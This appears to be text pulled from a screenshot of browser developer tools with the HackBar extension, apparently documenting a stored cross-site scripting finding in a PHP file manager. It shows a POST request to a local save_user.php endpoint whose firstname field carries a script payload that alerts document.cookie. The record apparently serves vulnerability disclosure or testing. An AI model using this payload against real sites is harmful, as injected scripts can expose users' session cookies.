 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/file_manager/admin/save_user.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
status=normal&emplnumber=2&firstname=<script>alert(document.cookie)
</script>&lastname=3&region=zanzibar
Name Valu
sec-ch-ua "Go
Name Valu
sec-ch-ua-mobile ?0
Name Valu